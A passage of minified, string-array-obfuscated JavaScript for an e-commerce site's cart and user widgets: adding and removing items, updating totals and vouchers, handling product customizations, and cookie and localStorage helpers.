Date()[_x25815[201]](),async:!0,cache:!1,dataType:_x25815[75],data:_x25815[211]+static_token,success:function(t){ajaxCart[_x25815[212]](t);}});},updateCartInformation:function(t,a){ajaxCart[_x25815[212]](t),a?($(_x25815[214])[_x25815[213]](_x25815[21])[_x25815[15]](_x25815[21]),t[_x25815[215]]&&0!=t[_x25815[215]]?$(_x25815[214])[_x25815[15]](_x25815[216]):$(_x25815[214])[_x25815[11]](_x25815[216])):$(_x25815[176])[_x25815[213]](_x25815[21]);},updateFancyBox:function(){},add:function(i,o,n,s,t,r){if(!n||checkCustomizations())n?($(_x25815[214])[_x25815[180]](_x25815[21],_x25815[21])[_x25815[11]](_x25815[21]),$(_x25815[217])[_x25815[15]](_x25815[218])):$(s)[_x25815[180]](_x25815[21],_x25815[21]),$(_x25815[195])[_x25815[159]](_x25815[196])&&this[_x25815[219]](),$[_x25815[47]]({type:_x25815[97],headers:{'cache-control':_x25815[199]},url:SYS[_x25815[62]][_x25815[34]][_x25815[99]][_x25815[181]]+_x25815[210]+new Date()[_x25815[201]](),async:!0,cache:!1,dataType:_x25815[75],data:_x25815[220]+(t&&null!=t?t:_x25815[158])+_x25815[221]+i+_x25815[222]+static_token+(parseInt(o)&&null!=o?_x25815[223]+parseInt(o):_x25815[224]+(_x25815[95]!=typeof customizationId?customizationId:0)),success:function(t,a,e){r&&!t[_x25815[225]]&&WishlistAddProductCart(r[0],i,o,r[1]),t[_x25815[215]]?(contentOnly?window[_x25815[188]][_x25815[226]][_x25815[212]](t):ajaxCart[_x25815[212]](t),n?$(_x25815[214])[_x25815[213]](_x25815[21])[_x25815[15]](_x25815[21]):$(s)[_x25815[213]](_x25815[21])):(contentOnly?window[_x25815[188]][_x25815[226]][_x25815[227]](t,n):ajaxCart[_x25815[227]](t,n),t[_x25815[228]]&&$(_x25815[229])[_x25815[9]](t[_x25815[228]]),$(t[_x25815[231]])[_x25815[230]](function(){contentOnly?window[_x25815[188]][_x25815[226]][_x25815[232]](this):ajaxCart[_x25815[232]](this);}),contentOnly&&parent[_x25815[235]][_x25815[234]][_x25815[233]]()),emptyCustomizations();},error:function(t,a,e){var i=_x25815[236]+a+_x25815[237]+e+_x25815[238]+t[_x25815[239]];$[_x25815[240]][_x25815[234]]?$[_x25815[234]][_x25815[241]]([{type:_x25815[242],autoScale:!0,minHeight:30,content:_x25815[243]+i+_x25815[152]}],{padding:0}):alert(i),n?$(_x25815[214])[_x25815[213]](_x25815[21])[_x25815[15]](_x25815[21]):$(s)[_x25815[213]](_x25815[21]);}});else{if(contentOnly){var a=(window[_x25815[246]][_x25815[245]][_x25815[244]]+_x25815[8])[_x25815[102]](_x25815[247],_x25815[8]);return void(window[_x25815[188]][_x25815[246]][_x25815[245]][_x25815[244]]=a);}$[_x25815[240]][_x25815[234]]?$[_x25815[234]][_x25815[241]]([{type:_x25815[242],autoScale:!0,minHeight:30,content:_x25815[243]+fieldRequired+_x25815[152]}],{padding:0}):alert(fieldRequired);}},remove:function(a,e,i,o){$[_x25815[47]]({type:_x25815[97],headers:{'cache-control':_x25815[199]},url:SYS[_x25815[62]][_x25815[34]][_x25815[99]][_x25815[170]]+_x25815[210]+new Date()[_x25815[201]](),async:!0,cache:!1,dataType:_x25815[75],data:_x25815[248]+a+_x25815[223]+(null!=e&&parseInt(e)?e:_x25815[8])+(i&&null!=i?_x25815[224]+i:_x25815[8])+_x25815[249]+o+_x25815[222]+static_token+_x25815[250],success:function(t){ajaxCart[_x25815[212]](t),_x25815[103]!=$(_x25815[251])[_x25815[25]](_x25815[191])&&_x25815[252]!=$(_x25815[251])[_x25815[25]](_x25815[191])||deleteProductFromSummary(a+_x25815[192]+e+_x25815[192]+i+_x25815[192]+o);},error:function(){var t=_x25815[253];$[_x25815[240]][_x25815[234]]?$[_x25815[234]][_x25815[241]]([{type:_x25815[242],autoScale:!0,minHeight:30,content:t}],{padding:0}):alert(t);}});},hideOldProducts:function(i){var o;0<$(_x25815[254])[_x25815[58]]&&(o=null,$(_x25815[255])[_x25815[230]](function(){var t=$(this)[_x25815[17]](_x25815[191]),a=t[_x25815[102]](_x25815[193],_x25815[8])[_x25815[190]](_x25815[192]),e=!1;for(aProduct in i[_x25815[231]])i[_x25815[231]][aProduct][_x25815[191]]!=a[0]||a[1]&&i[_x25815[231]][aProduct][_x25815[256]]!=a[1]||(e=!0,ajaxCart[_x25815[257]](i[_x25815[231]][aProduct],t));e||null!=(o=$(this)[_x25815[17]](_x25815[191]))&&(a=o[_x25815[102]](_x25815[193],_x25815[8])[_x25815[190]](_x25815[192]),$(_x25815[259]+o+_x25815[260])[_x25815[11]](_x25815[261])[_x25815[258]](_x25815[207],0,function(){$(this)[_x25815[163]](_x25815[207],function(){$(this)[_x25815[170]](),0==$(_x25815[262])[_x25815[58]]&&($(_x25815[263])[_x25815[9]](_x25815[14]),$(_x25815[264])[_x25815[161]](450),$(_x25815[265])[_x25815[170]]());});}),$(_x25815[266]+a[0]+(a[1]?_x25815[192]+a[1]:_x25815[8])+(a[2]?_x25815[192]+a[2]:_x25815[8])+_x25815[260])[_x25815[258]](_x25815[162],0,function(){$(this)[_x25815[163]](_x25815[162],function(){$(this)[_x25815[170]]();});}));}));},hideOldProductCustomizations:function(e,t){var a=$(_x25815[267]+e[_x25815[191]]+_x25815[192]+e[_x25815[256]]+_x25815[260]);0<a[_x25815[58]]&&$(a)[_x25815[10]](_x25815[268])[_x25815[230]](function(){$(this)[_x25815[10]](_x25815[269])[_x25815[230]](function(){var t=$(this)[_x25815[17]](_x25815[191]),a=t[_x25815[102]](_x25815[194],_x25815[8])[_x25815[190]](_x25815[192]);parseInt(e[_x25815[256]])!=parseInt(a[2])||ajaxCart[_x25815[270]](e,a[0])||$(_x25815[271]+t+_x25815[260])[_x25815[188]]()[_x25815[11]](_x25815[261])[_x25815[258]](_x25815[207],0,function(){$(this)[_x25815[163]](_x25815[207]),$(this)[_x25815[170]]();});});});var i=$(_x25815[272]+t+_x25815[260])[_x25815[10]](_x25815[273]);e[_x25815[274]]||i[_x25815[58]]||$(_x25815[271]+t+_x25815[275])[_x25815[9]](_x25815[276]+SYS[_x25815[62]][_x25815[34]][_x25815[99]][_x25815[181]]+_x25815[277]+e[_x25815[191]]+_x25815[278]+e[_x25815[256]]+_x25815[279]+static_token+_x25815[280]),e[_x25815[281]]&&$(_x25815[271]+t+_x25815[275])[_x25815[9]](_x25815[8]);},doesCustomizationStillExist:function(t,a){var e=!1;return $(t[_x25815[282]])[_x25815[230]](function(){if(this[_x25815[283]]==a)return!(e=!0);}),e;},refreshVouchers:function(t){if(void 0===t[_x25815[284]]||0==t[_x25815[284]][_x25815[58]])$(_x25815[285])[_x25815[84]]();else{for($(_x25815[286])[_x25815[9]](_x25815[8]),i=0;i<t[_x25815[284]][_x25815[58]];i++){var a;0<parseFloat(t[_x25815[284]][i][_x25815[287]])&&(a=_x25815[8],t[_x25815[284]][i][_x25815[288]][_x25815[58]]&&(a=_x25815[289]+t[_x25815[284]][i][_x25815[290]]+_x25815[291]+delete_txt+_x25815[292]),$(_x25815[286])[_x25815[293]]($(_x25815[294]+t[_x25815[284]][i][_x25815[191]]+_x25815[295]+t[_x25815[284]][i][_x25815[296]]+_x25815[122]+t[_x25815[284]][i][_x25815[297]]+_x25815[298]+t[_x25815[284]][i][_x25815[299]]+_x25815[300]+a+_x25815[301])));}$(_x25815[285])[_x25815[93]]();}},updateProductQuantity:function(t,a){$(_x25815[302]+t[_x25815[191]]+_x25815[192]+(t[_x25815[256]]?t[_x25815[256]]:_x25815[14])+_x25815[192]+(t[_x25815[303]]?t[_x25815[303]]:_x25815[14])+_x25815[304])[_x25815[258]](_x25815[162],0,function(){$(this)[_x25815[7]](a),$(this)[_x25815[258]](_x25815[162],1,function(){$(this)[_x25815[258]](_x25815[162],0,function(){$(this)[_x25815[258]](_x25815[162],1,function(){$(this)[_x25815[258]](_x25815[162],0,function(){$(this)[_x25815[258]](_x25815[162],1);});});});});});},displayNewProducts:function(t){$(t[_x25815[231]])[_x25815[230]](function(){var t,a,e,i,o,n,s;null!=this[_x25815[191]]&&(0==$(_x25815[305])[_x25815[58]]&&($(_x25815[307])[_x25815[306]](_x25815[308]),$(_x25815[307])[_x25815[84]]()),t=this[_x25815[191]]+_x25815[192]+(this[_x25815[256]]?this[_x25815[256]]:_x25815[14])+_x25815[192]+(this[_x25815[303]]?this[_x25815[303]]:_x25815[14]),a=this[_x25815[191]]+_x25815[192]+(this[_x25815[256]]?this[_x25815[256]]:_x25815[14]),0==$(_x25815[309]+t+_x25815[260])[_x25815[58]]?(e=parseInt(this[_x25815[191]]),this[_x25815[310]]&&parseInt(this[_x25815[311]]),i=_x25815[312]+t+_x25815[122],o=12<(o=$[_x25815[313]]($(_x25815[314])[_x25815[9]](this[_x25815[297]])[_x25815[7]]()))[_x25815[58]]?o[_x25815[315]](0,10)+_x25815[316]:o,i+=_x25815[317]+this[_x25815[290]]+_x25815[291]+o+_x25815[318]+this[_x25815[319]]+_x25815[320]+this[_x25815[297]]+_x25815[321]+SYS[_x25815[62]][_x25815[34]][_x25815[99]][_x25815[181]]+_x25815[277]+e+_x25815[279]+static_token+(this[_x25815[310]]?_x25815[278]+parseInt(this[_x25815[256]]):_x25815[8])+_x25815[322],i+=_x25815[323]+this[_x25815[290]]+_x25815[291]+this[_x25815[297]]+_x25815[324]+o+_x25815[147],this[_x25815[310]]&&(i+=_x25815[325]+this[_x25815[290]]+_x25815[291]+this[_x25815[297]]+_x25815[122]+this[_x25815[311]]+_x25815[147]),_x25815[95]!=typeof freeProductTranslation&&(i+=_x25815[326]+(0<parseFloat(this[_x25815[287]])?this[_x25815[327]]:freeProductTranslation)+_x25815[328]+qty_txt+_x25815[329]+this[_x25815[330]]+_x25815[331]),i+=_x25815[332],this[_x25815[310]]&&(i+=_x25815[333]+t+_x25815[334]),this[_x25815[274]]&&(i+=ajaxCart[_x25815[335]](this)),this[_x25815[310]]&&(i+=_x25815[336]),$(_x25815[265])[_x25815[293]](i)):(n=this,$[_x25815[313]]($(_x25815[309]+t+_x25815[337])[_x25815[9]]())==n[_x25815[330]]&&$[_x25815[313]]($(_x25815[309]+t+_x25815[338])[_x25815[9]]())==n[_x25815[327]]||(this[_x25815[281]]?$(_x25815[309]+t+_x25815[338])[_x25815[9]](freeProductTranslation):$(_x25815[309]+t+_x25815[338])[_x25815[7]](n[_x25815[327]]),ajaxCart[_x25815[339]](n,n[_x25815[330]]),n[_x25815[274]]&&(customizationFormatedDatas=ajaxCart[_x25815[335]](n),$(_x25815[267]+a+_x25815[260])[_x25815[58]]?($(_x25815[267]+a+_x25815[260])[_x25815[9]](_x25815[8]),$(_x25815[267]+a+_x25815[260])[_x25815[293]](customizationFormatedDatas)):n[_x25815[310]]?$(_x25815[266]+t+_x25815[260])[_x25815[293]](customizationFormatedDatas):$(_x25815[265])[_x25815[293]](customizationFormatedDatas)))),$(_x25815[340])[_x25815[161]](450)[_x25815[15]](_x25815[341]),s=$(_x25815[309]+t+_x25815[260])[_x25815[10]](_x25815[342]),this[_x25815[274]]&&s[_x25815[58]]&&$(s)[_x25815[230]](function(){$(this)[_x25815[170]]();}));});},displayNewCustomizedDatas:function(a){var e=_x25815[8],i=parseInt(a[_x25815[191]]),o=void 0===a[_x25815[256]]?0:parseInt(a[_x25815[256]]),n=$(_x25815[267]+i+_x25815[192]+o+_x25815[260])[_x25815[58]];return n||(a[_x25815[310]]||(e+=_x25815[333]+i+_x25815[334]),null==$(_x25815[267]+i+_x25815[192]+o+_x25815[260])[_x25815[19]]()&&(e+=_x25815[343]+i+_x25815[192]+o+_x25815[122])),$(a[_x25815[282]])[_x25815[230]](function(){var t=0;customizationId=parseInt(this[_x25815[283]]),o=void 0===a[_x25815[256]]?0:parseInt(a[_x25815[256]]),e+=_x25815[344]+customizationId+_x25815[192]+i+_x25815[192]+(o||_x25815[14])+_x25815[345]+SYS[_x25815[62]][_x25815[34]][_x25815[99]][_x25815[181]]+_x25815[277]+i+_x25815[278]+o+_x25815[346]+customizationId+_x25815[279]+static_token+_x25815[347],$(this[_x25815[348]])[_x25815[230]](function(){this[_x25815[349]]==CUSTOMIZE_TEXTFIELD&&$(this[_x25815[348]])[_x25815[230]](function(){if(0==this[_x25815[91]])return e+=_x25815[350]+this[_x25815[351]][_x25815[102]](/<br \/>/g,_x25815[350]),!(t=1);});}),t||(e+=customizationIdMessage+customizationId),n||(e+=_x25815[332]),customizationId&&($(_x25815[352])[_x25815[170]](),$(_x25815[353])[_x25815[25]](_x25815[354],_x25815[8]));}),n||(e+=_x25815[355],a[_x25815[310]]||(e+=_x25815[336])),e;},updateLayer:function(t){var a;alert(_x25815[232]),$(_x25815[356])[_x25815[7]](t[_x25815[297]]),$(_x25815[357])[_x25815[7]](_x25815[8]),t[_x25815[310]]&&1==t[_x25815[310]]&&$(_x25815[357])[_x25815[9]](t[_x25815[311]]),$(_x25815[358])[_x25815[7]](t[_x25815[299]]),$(_x25815[359])[_x25815[7]](t[_x25815[330]]),$(_x25815[360])[_x25815[9]](_x25815[361]+t[_x25815[32]]+_x25815[320]+t[_x25815[297]]+_x25815[291]+t[_x25815[297]]+_x25815[362]),a=$(_x25815[363])[_x25815[159]](_x25815[364])?70+parseInt($(window)[_x25815[365]]())+_x25815[366]:parseInt($(window)[_x25815[365]]())+_x25815[366],$(_x25815[367])[_x25815[35]](_x25815[368],_x25815[369]),$(_x25815[367])[_x25815[35]](_x25815[370],_x25815[369]),$(_x25815[367])[_x25815[93]](),$(_x25815[371])[_x25815[35]]({top:a})[_x25815[87]](_x25815[162]),crossselling_serialScroll();},updateCart:function(t){if(t[_x25815[215]]){var a=_x25815[8];for(error in t[_x25815[225]])_x25815[372]!=error&&(a+=$(_x25815[373])[_x25815[9]](t[_x25815[225]][error])[_x25815[7]]()+_x25815[374]);$[_x25815[240]][_x25815[234]]?$[_x25815[234]][_x25815[241]]([{type:_x25815[242],autoScale:!0,minHeight:30,content:_x25815[243]+a+_x25815[152]}],{padding:0}):alert(a);}else ajaxCart[_x25815[375]](t),ajaxCart[_x25815[376]](t),ajaxCart[_x25815[377]](t),ajaxCart[_x25815[378]](t),$(_x25815[379])[_x25815[15]](_x25815[380])[_x25815[15]](_x25815[381])[_x25815[15]](_x25815[382]),$(_x25815[383])[_x25815[11]](_x25815[380]),$(_x25815[384])[_x25815[11]](_x25815[382]),$(_x25815[385])[_x25815[11]](_x25815[381]),$[_x25815[5]](_x25815[6],t[_x25815[17]][_x25815[386]],{path:_x25815[101]}),updateMiniCart();},updateCartEverywhere:function(t){$(_x25815[387])[_x25815[7]]($[_x25815[313]](t[_x25815[388]])),_x25815[95]==typeof hasDeliveryAddress&&(hasDeliveryAddress=!1),0<parseFloat(t[_x25815[389]])?$(_x25815[390])[_x25815[7]](t[_x25815[391]])[_x25815[188]]()[_x25815[10]](_x25815[392])[_x25815[93]]():(hasDeliveryAddress||_x25815[95]!=typeof orderProcess&&_x25815[252]==orderProcess)&&_x25815[95]!=typeof freeShippingTranslation?$(_x25815[390])[_x25815[9]](freeShippingTranslation):_x25815[95]==typeof toBeDetermined||hasDeliveryAddress||$(_x25815[390])[_x25815[9]](toBeDetermined),t[_x25815[389]]||t[_x25815[393]]?hasDeliveryAddress&&!t[_x25815[394]]&&$(_x25815[390])[_x25815[188]]()[_x25815[10]](_x25815[392])[_x25815[93]]():$(_x25815[390])[_x25815[188]]()[_x25815[10]](_x25815[392])[_x25815[84]](),$(_x25815[395])[_x25815[7]](t[_x25815[396]]),$(_x25815[397])[_x25815[7]](t[_x25815[398]]),$(_x25815[399])[_x25815[7]](t[_x25815[137]]),$(_x25815[400])[_x25815[7]](t[_x25815[388]]),$(_x25815[401])[_x25815[7]](t[_x25815[402]]),0<parseFloat(t[_x25815[403]])?($(_x25815[404])[_x25815[9]](t[_x25815[405]]),$(_x25815[406])[_x25815[87]](0)):0==parseFloat(t[_x25815[403]])&&$(_x25815[406])[_x25815[203]](0),this[_x25815[407]]=t[_x25815[408]],0<parseInt(t[_x25815[408]])?($(_x25815[409])[_x25815[84]](),$(_x25815[263])[_x25815[7]](t[_x25815[408]]),$(_x25815[263])[_x25815[87]](_x25815[207]),$(_x25815[387])[_x25815[87]](_x25815[207]),1<parseInt(t[_x25815[408]])?($(_x25815[410])[_x25815[230]](function(){$(this)[_x25815[84]]();}),$(_x25815[411])[_x25815[230]](function(){$(this)[_x25815[93]]();})):($(_x25815[410])[_x25815[230]](function(){$(this)[_x25815[93]]();}),$(_x25815[411])[_x25815[230]](function(){$(this)[_x25815[84]]();}))):($(_x25815[412])[_x25815[230]](function(){$(this)[_x25815[84]]();}),$(_x25815[409])[_x25815[93]](_x25815[207]));}};function HoverWatcher(t){this[_x25815[413]]=!1;var a=this;this[_x25815[414]]=function(){return a[_x25815[413]];},$(t)[_x25815[415]](function(){a[_x25815[413]]=!0;},function(){a[_x25815[413]]=!1;});}function crossselling_serialScroll(){$[_x25815[240]][_x25815[416]]&&$(_x25815[417])[_x25815[416]]({minSlides:2,maxSlides:4,slideWidth:178,slideMargin:20,moveSlides:1,infiniteLoop:!1,hideControlOnEnd:!0,pager:!1});}function checkCustomizations(){var t=new RegExp(_x25815[418]);if(_x25815[95]!=typeof customizationFields)for(var a=0;a<customizationFields[_x25815[58]];a++)if(1==parseInt(customizationFields[a][1])&&(_x25815[8]==$(_x25815[419]+customizationFields[a][0])[_x25815[9]]()||$(_x25815[419]+customizationFields[a][0])[_x25815[7]]()!=$(_x25815[419]+customizationFields[a][0])[_x25815[19]]())&&!t[_x25815[420]]($(_x25815[419]+customizationFields[a][0])[_x25815[25]](_x25815[421])))return!1;return!0;}function emptyCustomizations(){if(customizationId=null,_x25815[95]!=typeof customizationFields){$(_x25815[422])[_x25815[203]](function(){$(this)[_x25815[170]]();}),$(_x25815[423])[_x25815[203]](function(){$(this)[_x25815[170]]();});for(var t=0;t<customizationFields[_x25815[58]];t++)$(_x25815[419]+customizationFields[t][0])[_x25815[9]](_x25815[8]),$(_x25815[419]+customizationFields[t][0])[_x25815[19]](_x25815[8]);}}function isSupportStorage(){return _x25815[424]==typeof window[_x25815[425]];}function getQueryString(t){var a=new RegExp(_x25815[426]+t+_x25815[427]),e=window[_x25815[245]][_x25815[430]][_x25815[429]](1)[_x25815[428]](a);return _x25815[431]!=t||SYS[_x25815[432]]?null!=e?e[2]:_x25815[8]:SYS[_x25815[433]];}function addCookie(t,a,e){var i;0<e?((i=new Date())[_x25815[434]](i[_x25815[201]]()+3600*e*1000),$[_x25815[5]](t,a,{expires:e/24,path:_x25815[101]})):$[_x25815[5]](t,a);}function getCookie(t){return $[_x25815[5]](t);}function delCookie(t){$[_x25815[5]](t,null,{path:_x25815[101]});}function getLocalStorage(t){return wsCache&&wsCache[_x25815[435]]()?wsCache[_x25815[436]](t)||getCookie(t):getCookie(t);}function setLocalStorage(t,a,e){return void 0===e&&(e=43800),wsCache&&wsCache[_x25815[435]]()?wsCache[_x25815[437]](t,a,{exp:3600*e}):addCookie(t,a,e);}function delLocalStorage(t){return wsCache&&wsCache[_x25815[435]](),delCookie(t);}function updateLocalStorage(t,a,e){return wsCache&&wsCache[_x25815[435]]()?wsCache[_x25815[102]](t,a,{exp:3600*e}):addCookie(t,a,e);}!function(l){l[_x25815[438]]={init:function(){0<l(_x25815[439])[_x25815[58]]&&l[_x25815[436]](SYS[_x25815[62]][_x25815[34]][_x25815[440]],{},function(t){var a;200==t[_x25815[23]]&&null!=t[_x25815[17]][_x25815[69]]&&(l[_x25815[442]][_x25815[441]](t[_x25815[17]][_x25815[69]]),l[_x25815[442]][_x25815[443]]=!0,null!=(a=t[_x25815[17]])[_x25815[444]]&&(0==a[_x25815[444]]&&l[_x25815[436]](_x25815[445],{},function(t){var a;200===t[_x25815[23]]&&null!=t[_x25815[17]]&&(a=l(l[_x25815[446]](t[_x25815[17]],!0)),l(_x25815[251])[_x25815[293]](a));},_x25815[75]),null==a[_x25815[447]]&&null==a[_x25815[447]]||0<l(_x25815[448])[_x25815[58]]&&l(_x25815[448])[_x25815[9]](a[_x25815[447]])));},_x25815[75]);}},l[_x25815[442]]={initLogin:!1,init:function(){l(_x25815[449])[_x25815[29]](function(){var a=this;l(a)[_x25815[17]](_x25815[450])||l[_x25815[436]](SYS[_x25815[34]][_x25815[452]][_x25815[451]],{},function(t){200===t[_x25815[23]]&&l[_x25815[442]][_x25815[453]](t[_x25815[17]]),l(a)[_x25815[17]](_x25815[450],!0);},_x25815[75]);}),l(_x25815[454])[_x25815[88]](function(){l[_x25815[442]][_x25815[443]]||(l[_x25815[436]](_x25815[455],{},function(t){200===t[_x25815[23]]&&null!=t[_x25815[17]]&&l[_x25815[442]][_x25815[441]](t[_x25815[17]][_x25815[69]]);}),l[_x25815[442]][_x25815[443]]=!0);});},initHistoryContents:function(t){var a=l(_x25815[456]),e=_x25815[8];if(t[_x25815[107]]&&0<t[_x25815[107]][_x25815[58]]){e=_x25815[457];for(var i=0;i<t[_x25815[107]][_x25815[58]];i++){var o=sprintf(_x25815[458],SYS[_x25815[62]][_x25815[61]],t[_x25815[107]][i][_x25815[459]]);e+=_x25815[460]+o+_x25815[461]+t[_x25815[107]][i][_x25815[109]]+_x25815[320]+t[_x25815[107]][i][_x25815[462]]+_x25815[463]+o+_x25815[464]+t[_x25815[107]][i][_x25815[462]]+_x25815[465]+__(_x25815[466])+t[_x25815[107]][i][_x25815[114]]+_x25815[467];}e+=_x25815[468];}else e=_x25815[469]+__(_x25815[470])+_x25815[471]+__(_x25815[472])+_x25815[473];a[_x25815[9]](e);},renderLogin:function(t){var a,e;t&&t[_x25815[99]]&&(99<(a=t[_x25815[99]][_x25815[474]])&&(a=_x25815[475]),l(_x25815[476])[_x25815[9]](a)),t&&t[_x25815[477]]?(e=l(_x25815[478]),l(e)[_x25815[10]](_x25815[439])[_x25815[9]](t[_x25815[477]]),l(e)[_x25815[10]](_x25815[479])[_x25815[25]](_x25815[67],t[_x25815[68]]),t[_x25815[480]]&&(l(e)[_x25815[10]](_x25815[481])[_x25815[25]](_x25815[67],t[_x25815[480]][_x25815[482]])[_x25815[25]](_x25815[483],t[_x25815[480]][_x25815[484]]),l(e)[_x25815[10]](_x25815[485])[_x25815[9]](t[_x25815[480]][_x25815[484]])),l(e)[_x25815[10]](_x25815[486])[_x25815[9]](t[_x25815[487]]),l(_x25815[488])[_x25815[84]](),l(_x25815[478])[_x25815[93]]()):(l(_x25815[488])[_x25815[93]](),l(_x25815[478])[_x25815[84]]());},fly:function(t,a,e){var i,o;t&&a&&0<l(e)[_x25815[58]]&&(i=l(e)[_x25815[489]](),o=l(_x25815[490]+t+_x25815[122]),l[_x25815[1]](o[_x25815[491]])&&o[_x25815[491]]({start:{left:a[_x25815[492]]-20,top:a[_x25815[493]]-l(window)[_x25815[365]]()},end:{left:i[_x25815[494]]+20,top:i[_x25815[495]]-l(window)[_x25815[365]]()+50,width:0,height:0},onEnd:function(){this[_x25815[496]]();}}));}},l[_x25815[0]]={lasttime:0,count:0,RightCartBox:l(_x25815[497]),init:function(){var a=this;a[_x25815[72]](),l(_x25815[500])[_x25815[499]](function(){var t=new Date()[_x25815[201]]();(0==a[_x25815[501]]||5000<t-a[_x25815[501]])&&a[_x25815[450]](),l(this)[_x25815[10]](_x25815[502])[_x25815[93]]();})[_x25815[498]](function(){l(this)[_x25815[10]](_x25815[502])[_x25815[84]]();}),l(_x25815[503])[_x25815[29]](function(){var t=new Date()[_x25815[201]]();(0==a[_x25815[501]]||5000<t-a[_x25815[501]])&&a[_x25815[450]]();});},initEvent:function(){this[_x25815[504]][_x25815[28]](_x25815[29],_x25815[164],function(t){var a=l(this)[_x25815[25]](_x25815[165]);return!(_x25815[166]===l(this)[_x25815[25]](_x25815[167])&&!confirm(__(_x25815[505])))&&(t[_x25815[169]](),void l[_x25815[99]][_x25815[170]](a));}),l(document)[_x25815[28]](_x25815[29],_x25815[506],function(){});},load:function(){var a=this;a[_x25815[501]]=new Date()[_x25815[201]](),(0<l(_x25815[500])[_x25815[58]]||0<l(_x25815[507])[_x25815[58]])&&l[_x25815[47]]({type:_x25815[97],url:SYS[_x25815[34]][_x25815[99]][_x25815[98]],dataType:_x25815[49],jsonp:_x25815[50],cache:!1,success:function(t){200===t[_x25815[23]]&&(l[_x25815[0]][_x25815[508]]=t[_x25815[508]],l[_x25815[0]][_x25815[509]](),l(_x25815[500])[_x25815[10]](_x25815[502]),0<l(_x25815[507])[_x25815[10]](_x25815[511])[_x25815[510]]()&&(l(_x25815[507])[_x25815[10]](_x25815[512])[_x25815[370]](l(window)[_x25815[370]]()-90),l(_x25815[507])[_x25815[10]](_x25815[513])[_x25815[370]](l(window)[_x25815[370]]()-40)),a[_x25815[514]](t[_x25815[17]]),a[_x25815[2]]());}});},initCartContents:function(t){l(_x25815[515]);var a=SYS[_x25815[34]][_x25815[99]][_x25815[103]][_x25815[102]](_x25815[75],_x25815[104]);if(l[_x25815[5]](_x25815[6],t[_x25815[100]],{path:_x25815[101]}),0<t[_x25815[100]]){for(var e=_x25815[516],i=0,o=t[_x25815[107]][_x25815[58]];i<o;i+=1){var n,s=t[_x25815[107]][i][_x25815[111]]?(n=_x25815[517],__(_x25815[518])):(n=_x25815[8],t[_x25815[107]][i][_x25815[114]]+__(_x25815[519])),r=t[_x25815[107]][i][_x25815[119]]?t[_x25815[107]][i][_x25815[119]]:_x25815[8];e+=_x25815[520]+n+_x25815[521]+r+_x25815[122]+(_x25815[522]+t[_x25815[107]][i][_x25815[124]]+_x25815[523]+t[_x25815[107]][i][_x25815[109]]+_x25815[524])+_x25815[525]+r+_x25815[291]+t[_x25815[107]][i][_x25815[124]]+_x25815[526]+t[_x25815[107]][i][_x25815[124]]+_x25815[527]+__(_x25815[466])+s+_x25815[528]+t[_x25815[107]][i][_x25815[117]]+_x25815[529]+t[_x25815[107]][i][_x25815[127]]+_x25815[128]+t[_x25815[107]][i][_x25815[129]]+_x25815[122]+__(_x25815[530])+_x25815[531];}e+=_x25815[150],this[_x25815[504]][_x25815[9]](e);var c=_x25815[532]+t[_x25815[137]]+_x25815[533]+__(_x25815[466])+t[_x25815[141]]+_x25815[534]+a+_x25815[122]+__(_x25815[535])+_x25815[147];l(_x25815[536])[_x25815[9]](c);}else{var d=_x25815[537]+__(_x25815[538])+_x25815[539]+a+_x25815[464]+__(_x25815[540])+_x25815[541];this[_x25815[504]][_x25815[9]](d);}},updateRightCart:function(){var t=l(_x25815[542]),a=(l(_x25815[543]),l[_x25815[5]](_x25815[6]));return a&&0<parseFloat(a)?t[_x25815[7]](a):t[_x25815[7]](0);},add:function(t){this[_x25815[508]]=parseInt(this[_x25815[508]])+parseInt(t),this[_x25815[501]]=0,this[_x25815[509]]();},renderCount:function(t){99<(t=t||this[_x25815[508]])&&(t=_x25815[475]),l(_x25815[500])[_x25815[10]](_x25815[476])[_x25815[9]](t),l(_x25815[503])[_x25815[10]](_x25815[476])[_x25815[9]](t);}},l[_x25815[99]]={loading:!1,request:null,quickBuy:function(t,a,e){l[_x25815[545]][_x25815[544]]();var i={sku_id:t,number:a};e&&e[_x25815[546]]&&(i[_x25815[546]]=e[_x25815[546]]),l[_x25815[57]](_x25815[548],i,function(t){200===t[_x25815[23]]?l[_x25815[549]](t[_x25815[17]]):l[_x25815[53]](t[_x25815[53]],{time:5000});},_x25815[75])[_x25815[547]](function(){l[_x25815[545]][_x25815[550]]();});},add:function(t,a,e){var i={is_sku:!0,image_url:void 0,event:void 0,callback:void 0};e=l[_x25815[551]](!0,i,e);var o={sku_id:t,number:a};null!=e[_x25815[552]]&&0!=e[_x25815[552]]&&(o[_x25815[552]]=e[_x25815[552]]),e[_x25815[553]]?l[_x25815[57]](_x25815[554],o,function(t){200===t[_x25815[23]]?(l[_x25815[53]](t[_x25815[53]]),l[_x25815[0]][_x25815[181]](a),l[_x25815[442]][_x25815[491]](e[_x25815[555]],e[_x25815[556]],l(_x25815[503]))):l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](e[_x25815[557]])&&e[_x25815[557]][_x25815[558]](l[_x25815[99]],t);},_x25815[75]):l[_x25815[57]](_x25815[554],{goods_id:t,number:a},function(t){200===t[_x25815[23]]?(l[_x25815[53]](t[_x25815[53]]),l[_x25815[0]][_x25815[181]](a),l[_x25815[442]][_x25815[491]](e[_x25815[555]],e[_x25815[556]],l(_x25815[503]))):98==t[_x25815[288]]?l(_x25815[251])[_x25815[293]](t[_x25815[17]]):l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](e[_x25815[557]])&&e[_x25815[557]][_x25815[558]](l[_x25815[99]],t);},_x25815[75]);},remove:function(t,a){var e=SYS[_x25815[34]][_x25815[99]][_x25815[170]]+_x25815[171]+t;return null!=this[_x25815[559]]&&l[_x25815[1]](this[_x25815[559]][_x25815[560]])&&this[_x25815[559]][_x25815[560]](),this[_x25815[559]]=l[_x25815[57]](e,{},function(t){200===t[_x25815[23]]?(null!=t[_x25815[53]]&&0<t[_x25815[17]][_x25815[58]]&&l[_x25815[53]](t[_x25815[53]]),l[_x25815[0]][_x25815[450]]()):l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](a)&&a[_x25815[558]](l[_x25815[99]],t);},_x25815[75]),this[_x25815[559]];},del:function(t,a){return 